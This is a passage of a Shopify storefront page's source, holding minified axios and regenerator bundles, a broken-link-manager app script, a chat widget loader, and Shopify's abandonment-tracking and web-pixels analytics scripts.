e={};function r(r,n){"object"===typeof e[n]&&"object"===typeof r?e[n]=t(e[n],r):e[n]=r}for(var n=0,o=arguments.length;n<o;n++)c(arguments[n],r);return e},deepMerge:function t(){var e={};function r(r,n){"object"===typeof e[n]&&"object"===typeof r?e[n]=t(e[n],r):e[n]="object"===typeof r?t({},r):r}for(var n=0,o=arguments.length;n<o;n++)c(arguments[n],r);return e},extend:function(t,e,r){return c(e,(function(e,o){t[o]=r&&"function"===typeof e?n(e,r):e})),t},trim:function(t){return t.replace(/^\s*/,"").replace(/\s*$/,"")}}},function(t,e,r){t.exports=r(12)},function(t,e,r){"use strict";t.exports=function(t,e){return function(){for(var r=new Array(arguments.length),n=0;n<r.length;n++)r[n]=arguments[n];return t.apply(e,r)}}},function(t,e,r){"use strict";var n=r(0);function o(t){return encodeURIComponent(t).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(t,e,r){if(!e)return t;var i;if(r)i=r(e);else if(n.isURLSearchParams(e))i=e.toString();else{var a=[];n.forEach(e,(function(t,e){null!==t&&"undefined"!==typeof t&&(n.isArray(t)?e+="[]":t=[t],n.forEach(t,(function(t){n.isDate(t)?t=t.toISOString():n.isObject(t)&&(t=JSON.stringify(t)),a.push(o(e)+"="+o(t))})))})),i=a.join("&")}if(i){var u=t.indexOf("#");-1!==u&&(t=t.slice(0,u)),t+=(-1===t.indexOf("?")?"?":"&")+i}return t}},function(t,e,r){"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},function(t,e,r){"use strict";(function(e){var n=r(0),o=r(19),i={"Content-Type":"application/x-www-form-urlencoded"};function a(t,e){!n.isUndefined(t)&&n.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}var u={adapter:function(){var t;return("undefined"!==typeof XMLHttpRequest||"undefined"!==typeof e&&"[object process]"===Object.prototype.toString.call(e))&&(t=r(6)),t}(),transformRequest:[function(t,e){return o(e,"Accept"),o(e,"Content-Type"),n.isFormData(t)||n.isArrayBuffer(t)||n.isBuffer(t)||n.isStream(t)||n.isFile(t)||n.isBlob(t)?t:n.isArrayBufferView(t)?t.buffer:n.isURLSearchParams(t)?(a(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):n.isObject(t)?(a(e,"application/json;charset=utf-8"),JSON.stringify(t)):t}],transformResponse:[function(t){if("string"===typeof t)try{t=JSON.parse(t)}catch(e){}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};n.forEach(["delete","get","head"],(function(t){u.headers[t]={}})),n.forEach(["post","put","patch"],(function(t){u.headers[t]=n.merge(i)})),t.exports=u}).call(this,r(18))},function(t,e,r){"use strict";var n=r(0),o=r(20),i=r(3),a=r(22),u=r(25),s=r(26),c=r(7);t.exports=function(t){return new Promise((function(e,f){var l=t.data,p=t.headers;n.isFormData(l)&&delete p["Content-Type"];var h=new XMLHttpRequest;if(t.auth){var d=t.auth.username||"",m=t.auth.password||"";p.Authorization="Basic "+btoa(d+":"+m)}var y=a(t.baseURL,t.url);if(h.open(t.method.toUpperCase(),i(y,t.params,t.paramsSerializer),!0),h.timeout=t.timeout,h.onreadystatechange=function(){if(h&&4===h.readyState&&(0!==h.status||h.responseURL&&0===h.responseURL.indexOf("file:"))){var r="getAllResponseHeaders"in h?u(h.getAllResponseHeaders()):null,n={data:t.responseType&&"text"!==t.responseType?h.response:h.responseText,status:h.status,statusText:h.statusText,headers:r,config:t,request:h};o(e,f,n),h=null}},h.onabort=function(){h&&(f(c("Request aborted",t,"ECONNABORTED",h)),h=null)},h.onerror=function(){f(c("Network Error",t,null,h)),h=null},h.ontimeout=function(){var e="timeout of "+t.timeout+"ms exceeded";t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),f(c(e,t,"ECONNABORTED",h)),h=null},n.isStandardBrowserEnv()){var v=r(27),g=(t.withCredentials||s(y))&&t.xsrfCookieName?v.read(t.xsrfCookieName):void 0;g&&(p[t.xsrfHeaderName]=g)}if("setRequestHeader"in h&&n.forEach(p,(function(t,e){"undefined"===typeof l&&"content-type"===e.toLowerCase()?delete p[e]:h.setRequestHeader(e,t)})),n.isUndefined(t.withCredentials)||(h.withCredentials=!!t.withCredentials),t.responseType)try{h.responseType=t.responseType}catch(w){if("json"!==t.responseType)throw w}"function"===typeof t.onDownloadProgress&&h.addEventListener("progress",t.onDownloadProgress),"function"===typeof t.onUploadProgress&&h.upload&&h.upload.addEventListener("progress",t.onUploadProgress),t.cancelToken&&t.cancelToken.promise.then((function(t){h&&(h.abort(),f(t),h=null)})),void 0===l&&(l=null),h.send(l)}))}},function(t,e,r){"use strict";var n=r(21);t.exports=function(t,e,r,o,i){var a=new Error(t);return n(a,e,r,o,i)}},function(t,e,r){"use strict";var n=r(0);t.exports=function(t,e){e=e||{};var r={},o=["url","method","params","data"],i=["headers","auth","proxy"],a=["baseURL","url","transformRequest","transformResponse","paramsSerializer","timeout","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","maxContentLength","validateStatus","maxRedirects","httpAgent","httpsAgent","cancelToken","socketPath"];n.forEach(o,(function(t){"undefined"!==typeof e[t]&&(r[t]=e[t])})),n.forEach(i,(function(o){n.isObject(e[o])?r[o]=n.deepMerge(t[o],e[o]):"undefined"!==typeof e[o]?r[o]=e[o]:n.isObject(t[o])?r[o]=n.deepMerge(t[o]):"undefined"!==typeof t[o]&&(r[o]=t[o])})),n.forEach(a,(function(n){"undefined"!==typeof e[n]?r[n]=e[n]:"undefined"!==typeof t[n]&&(r[n]=t[n])}));var u=o.concat(i).concat(a),s=Object.keys(e).filter((function(t){return-1===u.indexOf(t)}));return n.forEach(s,(function(n){"undefined"!==typeof e[n]?r[n]=e[n]:"undefined"!==typeof t[n]&&(r[n]=t[n])})),r}},function(t,e,r){"use strict";function n(t){this.message=t}n.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},n.prototype.__CANCEL__=!0,t.exports=n},function(t,e,r){t.exports=r(13)},function(t,e,r){t.exports=r(30)},function(t,e,r){var n=function(t){"use strict";var e=Object.prototype,r=e.hasOwnProperty,n="function"===typeof Symbol?Symbol:{},o=n.iterator||"@@iterator",i=n.asyncIterator||"@@asyncIterator",a=n.toStringTag||"@@toStringTag";function u(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(S){u=function(t,e,r){return t[e]=r}}function s(t,e,r,n){var o=e&&e.prototype instanceof l?e:l,i=Object.create(o.prototype),a=new L(n||[]);return i._invoke=function(t,e,r){var n="suspendedStart";return function(o,i){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw i;return j()}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var u=x(a,r);if(u){if(u===f)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var s=c(t,e,r);if("normal"===s.type){if(n=r.done?"completed":"suspendedYield",s.arg===f)continue;return{value:s.arg,done:r.done}}"throw"===s.type&&(n="completed",r.method="throw",r.arg=s.arg)}}}(t,r,a),i}function c(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(S){return{type:"throw",arg:S}}}t.wrap=s;var f={};function l(){}function p(){}function h(){}var d={};d[o]=function(){return this};var m=Object.getPrototypeOf,y=m&&m(m(T([])));y&&y!==e&&r.call(y,o)&&(d=y);var v=h.prototype=l.prototype=Object.create(d);function g(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function w(t,e){var n;this._invoke=function(o,i){function a(){return new e((function(n,a){!function n(o,i,a,u){var s=c(t[o],t,i);if("throw"!==s.type){var f=s.arg,l=f.value;return l&&"object"===typeof l&&r.call(l,"__await")?e.resolve(l.__await).then((function(t){n("next",t,a,u)}),(function(t){n("throw",t,a,u)})):e.resolve(l).then((function(t){f.value=t,a(f)}),(function(t){return n("throw",t,a,u)}))}u(s.arg)}(o,i,n,a)}))}return n=n?n.then(a,a):a()}}function x(t,e){var r=t.iterator[e.method];if(void 0===r){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,x(t,e),"throw"===e.method))return f;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return f}var n=c(r,t.iterator,e.arg);if("throw"===n.type)return e.method="throw",e.arg=n.arg,e.delegate=null,f;var o=n.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,f):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,f)}function b(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function E(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function L(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(b,this),this.reset(!0)}function T(t){if(t){var e=t[o];if(e)return e.call(t);if("function"===typeof t.next)return t;if(!isNaN(t.length)){var n=-1,i=function e(){for(;++n<t.length;)if(r.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=void 0,e.done=!0,e};return i.next=i}}return{next:j}}function j(){return{value:void 0,done:!0}}return p.prototype=v.constructor=h,h.constructor=p,p.displayName=u(h,a,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"===typeof t&&t.constructor;return!!e&&(e===p||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,h):(t.__proto__=h,u(t,a,"GeneratorFunction")),t.prototype=Object.create(v),t},t.awrap=function(t){return{__await:t}},g(w.prototype),w.prototype[i]=function(){return this},t.AsyncIterator=w,t.async=function(e,r,n,o,i){void 0===i&&(i=Promise);var a=new w(s(e,r,n,o),i);return t.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},g(v),u(v,a,"Generator"),v[o]=function(){return this},v.toString=function(){return"[object Generator]"},t.keys=function(t){var e=[];for(var r in t)e.push(r);return e.reverse(),function r(){for(;e.length;){var n=e.pop();if(n in t)return r.value=n,r.done=!1,r}return r.done=!0,r}},t.values=T,L.prototype={constructor:L,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(E),!t)for(var e in this)"t"===e.charAt(0)&&r.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function n(r,n){return a.type="throw",a.arg=t,e.next=r,n&&(e.method="next",e.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return n("end");if(i.tryLoc<=this.prev){var u=r.call(i,"catchLoc"),s=r.call(i,"finallyLoc");if(u&&s){if(this.prev<i.catchLoc)return n(i.catchLoc,!0);if(this.prev<i.finallyLoc)return n(i.finallyLoc)}else if(u){if(this.prev<i.catchLoc)return n(i.catchLoc,!0)}else{if(!s)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return n(i.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,f):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),f},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),E(r),f}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;E(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:T(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=void 0),f}},t}(t.exports);try{regeneratorRuntime=n}catch(o){Function("r","regeneratorRuntime = r")(n)}},function(t,e,r){"use strict";var n=r(0),o=r(2),i=r(14),a=r(8);function u(t){var e=new i(t),r=o(i.prototype.request,e);return n.extend(r,i.prototype,e),n.extend(r,e),r}var s=u(r(5));s.Axios=i,s.create=function(t){return u(a(s.defaults,t))},s.Cancel=r(9),s.CancelToken=r(28),s.isCancel=r(4),s.all=function(t){return Promise.all(t)},s.spread=r(29),t.exports=s,t.exports.default=s},function(t,e,r){"use strict";var n=r(0),o=r(3),i=r(15),a=r(16),u=r(8);function s(t){this.defaults=t,this.interceptors={request:new i,response:new i}}s.prototype.request=function(t){"string"===typeof t?(t=arguments[1]||{}).url=arguments[0]:t=t||{},(t=u(this.defaults,t)).method?t.method=t.method.toLowerCase():this.defaults.method?t.method=this.defaults.method.toLowerCase():t.method="get";var e=[a,void 0],r=Promise.resolve(t);for(this.interceptors.request.forEach((function(t){e.unshift(t.fulfilled,t.rejected)})),this.interceptors.response.forEach((function(t){e.push(t.fulfilled,t.rejected)}));e.length;)r=r.then(e.shift(),e.shift());return r},s.prototype.getUri=function(t){return t=u(this.defaults,t),o(t.url,t.params,t.paramsSerializer).replace(/^\?/,"")},n.forEach(["delete","get","head","options"],(function(t){s.prototype[t]=function(e,r){return this.request(n.merge(r||{},{method:t,url:e}))}})),n.forEach(["post","put","patch"],(function(t){s.prototype[t]=function(e,r,o){return this.request(n.merge(o||{},{method:t,url:e,data:r}))}})),t.exports=s},function(t,e,r){"use strict";var n=r(0);function o(){this.handlers=[]}o.prototype.use=function(t,e){return this.handlers.push({fulfilled:t,rejected:e}),this.handlers.length-1},o.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},o.prototype.forEach=function(t){n.forEach(this.handlers,(function(e){null!==e&&t(e)}))},t.exports=o},function(t,e,r){"use strict";var n=r(0),o=r(17),i=r(4),a=r(5);function u(t){t.cancelToken&&t.cancelToken.throwIfRequested()}t.exports=function(t){return u(t),t.headers=t.headers||{},t.data=o(t.data,t.headers,t.transformRequest),t.headers=n.merge(t.headers.common||{},t.headers[t.method]||{},t.headers),n.forEach(["delete","get","head","post","put","patch","common"],(function(e){delete t.headers[e]})),(t.adapter||a.adapter)(t).then((function(e){return u(t),e.data=o(e.data,e.headers,t.transformResponse),e}),(function(e){return i(e)||(u(t),e&&e.response&&(e.response.data=o(e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)}))}},function(t,e,r){"use strict";var n=r(0);t.exports=function(t,e,r){return n.forEach(r,(function(r){t=r(t,e)})),t}},function(t,e){var r,n,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function u(t){if(r===setTimeout)return setTimeout(t,0);if((r===i||!r)&&setTimeout)return r=setTimeout,setTimeout(t,0);try{return r(t,0)}catch(e){try{return r.call(null,t,0)}catch(e){return r.call(this,t,0)}}}!function(){try{r="function"===typeof setTimeout?setTimeout:i}catch(t){r=i}try{n="function"===typeof clearTimeout?clearTimeout:a}catch(t){n=a}}();var s,c=[],f=!1,l=-1;function p(){f&&s&&(f=!1,s.length?c=s.concat(c):l=-1,c.length&&h())}function h(){if(!f){var t=u(p);f=!0;for(var e=c.length;e;){for(s=c,c=[];++l<e;)s&&s[l].run();l=-1,e=c.length}s=null,f=!1,function(t){if(n===clearTimeout)return clearTimeout(t);if((n===a||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(t);try{n(t)}catch(e){try{return n.call(null,t)}catch(e){return n.call(this,t)}}}(t)}}function d(t,e){this.fun=t,this.array=e}function m(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)e[r-1]=arguments[r];c.push(new d(t,e)),1!==c.length||f||u(h)},d.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=m,o.addListener=m,o.once=m,o.off=m,o.removeListener=m,o.removeAllListeners=m,o.emit=m,o.prependListener=m,o.prependOnceListener=m,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(t,e,r){"use strict";var n=r(0);t.exports=function(t,e){n.forEach(t,(function(r,n){n!==e&&n.toUpperCase()===e.toUpperCase()&&(t[e]=r,delete t[n])}))}},function(t,e,r){"use strict";var n=r(7);t.exports=function(t,e,r){var o=r.config.validateStatus;!o||o(r.status)?t(r):e(n("Request failed with status code "+r.status,r.config,null,r.request,r))}},function(t,e,r){"use strict";t.exports=function(t,e,r,n,o){return t.config=e,r&&(t.code=r),t.request=n,t.response=o,t.isAxiosError=!0,t.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},t}},function(t,e,r){"use strict";var n=r(23),o=r(24);t.exports=function(t,e){return t&&!n(e)?o(t,e):e}},function(t,e,r){"use strict";t.exports=function(t){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t)}},function(t,e,r){"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},function(t,e,r){"use strict";var n=r(0),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var e,r,i,a={};return t?(n.forEach(t.split("\n"),(function(t){if(i=t.indexOf(":"),e=n.trim(t.substr(0,i)).toLowerCase(),r=n.trim(t.substr(i+1)),e){if(a[e]&&o.indexOf(e)>=0)return;a[e]="set-cookie"===e?(a[e]?a[e]:[]).concat([r]):a[e]?a[e]+", "+r:r}})),a):a}},function(t,e,r){"use strict";var n=r(0);t.exports=n.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),r=document.createElement("a");function o(t){var n=t;return e&&(r.setAttribute("href",n),n=r.href),r.setAttribute("href",n),{href:r.href,protocol:r.protocol?r.protocol.replace(/:$/,""):"",host:r.host,search:r.search?r.search.replace(/^\?/,""):"",hash:r.hash?r.hash.replace(/^#/,""):"",hostname:r.hostname,port:r.port,pathname:"/"===r.pathname.charAt(0)?r.pathname:"/"+r.pathname}}return t=o(window.location.href),function(e){var r=n.isString(e)?o(e):e;return r.protocol===t.protocol&&r.host===t.host}}():function(){return!0}},function(t,e,r){"use strict";var n=r(0);t.exports=n.isStandardBrowserEnv()?{write:function(t,e,r,o,i,a){var u=[];u.push(t+"="+encodeURIComponent(e)),n.isNumber(r)&&u.push("expires="+new Date(r).toGMTString()),n.isString(o)&&u.push("path="+o),n.isString(i)&&u.push("domain="+i),!0===a&&u.push("secure"),document.cookie=u.join("; ")},read:function(t){var e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(t,e,r){"use strict";var n=r(9);function o(t){if("function"!==typeof t)throw new TypeError("executor must be a function.");var e;this.promise=new Promise((function(t){e=t}));var r=this;t((function(t){r.reason||(r.reason=new n(t),e(r.reason))}))}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.source=function(){var t;return{token:new o((function(e){t=e})),cancel:t}},t.exports=o},function(t,e,r){"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},function(t,e,r){"use strict";r.r(e);var n=r(1),o=r.n(n);function i(t,e,r,n,o,i,a){try{var u=t[i](a),s=u.value}catch(c){return void r(c)}u.done?e(s):Promise.resolve(s).then(n,o)}function a(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var a=t.apply(e,r);function u(t){i(a,n,o,u,s,"next",t)}function s(t){i(a,n,o,u,s,"throw",t)}u(void 0)}))}}var u=r(10),s=r.n(u);var c=function(t){return function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"GET";return r=r.toUpperCase(),new Promise((function(n){var o;"GET"===r&&(o=s.a.get(t,{params:e})),o.then((function(t){n(t.data)}))}))}("https://api-brokenlinkmanager.seoant.com/api/v1/receive_id",t,"GET")};function f(){return(f=a(o.a.mark((function t(e,r,n){var i;return o.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return i={shop:e,code:r,gbaid:n},t.next=3,c(i);case 3:t.sent;case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}var l=window.location.href;if(-1!=l.indexOf("gbaid")){var p=l.split("gbaid");if(void 0!=p[1]){var h=window.location.pathname+window.location.search;window.history.pushState({},0,h),function(t,e,r){f.apply(this,arguments)}("tronxy3dprinters.myshopify.com","",p[1])}}}]);
</script><!-- END app block --><script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 63775178972,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 63775178972,storefrontBaseUrl: "https://www.tronxy3dprinter.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 